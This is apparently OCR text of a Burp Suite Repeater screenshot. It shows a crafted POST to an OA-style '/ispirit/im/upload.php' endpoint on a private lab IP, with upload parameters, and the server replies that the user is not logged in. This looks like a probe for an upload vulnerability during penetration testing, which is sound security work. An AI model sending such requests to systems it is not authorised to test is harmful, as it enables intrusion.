 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to MagicBoy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × ...
Send Cancel < > Target: http://192.168.227.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST http://192.168.227.129/ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.227.129
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11 UPLOAD_MODE=2&P&DEST_UID=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
4 Content-Type: text/html; charset=gbk
5 Date: Thu, 26 Jan 2023 12:27:21 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: nginx
9 Set-Cookie: PHPSESSID=uj5aokbl157hvgl2va7os0in24; path=/
10 Vary: Accept-Encoding
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 15
13
14 -ERR 用户未登陆
INSPECTOR